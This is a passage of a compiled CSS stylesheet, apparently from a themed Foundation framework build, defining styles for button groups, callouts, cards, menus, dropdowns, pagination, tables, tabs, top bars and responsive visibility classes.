.button-group::after { clear: both; }

.button-group .button, .button-group form input.buttons[type="submit"], form .button-group input.buttons[type="submit"] { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group form input.buttons:last-child[type="submit"], form .button-group input.buttons:last-child[type="submit"] { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny form input.buttons[type="submit"], form .button-group.tiny input.buttons[type="submit"] { font-size: 0.6rem; }

.button-group.small .button, .button-group.small form input.buttons[type="submit"], form .button-group.small input.buttons[type="submit"] { font-size: 0.75rem; }

.button-group.large .button, .button-group.large form input.buttons[type="submit"], form .button-group.large input.buttons[type="submit"] { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded form input.buttons[type="submit"], form .button-group.expanded input.buttons[type="submit"] { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary form input.buttons[type="submit"], form .button-group.primary input.buttons[type="submit"] { background-color: #79173c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary form input.buttons:hover[type="submit"], form .button-group.primary input.buttons:hover[type="submit"], .button-group.primary .button:focus, .button-group.primary form input.buttons:focus[type="submit"], form .button-group.primary input.buttons:focus[type="submit"] { background-color: #611230; color: #fefefe; }

.button-group.secondary .button, form input.button-group.buttons[type="submit"] .button, .button-group.secondary form input.buttons[type="submit"], form .button-group.secondary input.buttons[type="submit"], form input.button-group.buttons[type="submit"] input.buttons[type="submit"] { background-color: #0d1b33; color: #fefefe; }

.button-group.secondary .button:hover, form input.button-group.buttons[type="submit"] .button:hover, .button-group.secondary form input.buttons:hover[type="submit"], form .button-group.secondary input.buttons:hover[type="submit"], form input.button-group.buttons[type="submit"] input.buttons:hover[type="submit"], .button-group.secondary .button:focus, form input.button-group.buttons[type="submit"] .button:focus, .button-group.secondary form input.buttons:focus[type="submit"], form .button-group.secondary input.buttons:focus[type="submit"], form input.button-group.buttons[type="submit"] input.buttons:focus[type="submit"] { background-color: #0a1629; color: #fefefe; }

.button-group.success .button, .button-group.success form input.buttons[type="submit"], form .button-group.success input.buttons[type="submit"] { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success form input.buttons:hover[type="submit"], form .button-group.success input.buttons:hover[type="submit"], .button-group.success .button:focus, .button-group.success form input.buttons:focus[type="submit"], form .button-group.success input.buttons:focus[type="submit"] { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning form input.buttons[type="submit"], form .button-group.warning input.buttons[type="submit"] { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning form input.buttons:hover[type="submit"], form .button-group.warning input.buttons:hover[type="submit"], .button-group.warning .button:focus, .button-group.warning form input.buttons:focus[type="submit"], form .button-group.warning input.buttons:focus[type="submit"] { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert form input.buttons[type="submit"], form .button-group.alert input.buttons[type="submit"] { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert form input.buttons:hover[type="submit"], form .button-group.alert input.buttons:hover[type="submit"], .button-group.alert .button:focus, .button-group.alert form input.buttons:focus[type="submit"], form .button-group.alert input.buttons:focus[type="submit"] { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked form input.buttons[type="submit"], form .button-group.stacked input.buttons[type="submit"], .button-group.stacked-for-small .button, .button-group.stacked-for-small form input.buttons[type="submit"], form .button-group.stacked-for-small input.buttons[type="submit"], .button-group.stacked-for-medium .button, .button-group.stacked-for-medium form input.buttons[type="submit"], form .button-group.stacked-for-medium input.buttons[type="submit"] { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked form input.buttons:last-child[type="submit"], form .button-group.stacked input.buttons:last-child[type="submit"], .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small form input.buttons:last-child[type="submit"], form .button-group.stacked-for-small input.buttons:last-child[type="submit"], .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium form input.buttons:last-child[type="submit"], form .button-group.stacked-for-medium input.buttons:last-child[type="submit"] { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small form input.buttons[type="submit"], form .button-group.stacked-for-small input.buttons[type="submit"] { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium form input.buttons[type="submit"], form .button-group.stacked-for-medium input.buttons[type="submit"] { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded form input.buttons[type="submit"], form .button-group.stacked-for-small.expanded input.buttons[type="submit"] { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f6d1df; color: #0a0a0a; }

.callout.secondary, form input.callout.buttons[type="submit"] { background-color: #cad8f1; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu form input.buttons[type="submit"], form .menu input.buttons[type="submit"] { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #79173c; color: #fefefe; }

.menu .active > a { background: #79173c; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0d1b33; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #79173c; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #79173c; color: #fefefe; }

.label.primary { background: #79173c; color: #fefefe; }

.label.secondary, form input.label.buttons[type="submit"] { background: #0d1b33; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #79173c; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #79173c; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #881a44; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #79173c; }

.tabs-title > a:hover { background: #fefefe; color: #681434; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #79173c; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(121, 23, 60, 0.5); box-shadow: 0 0 6px 1px rgba(121, 23, 60, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"] { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

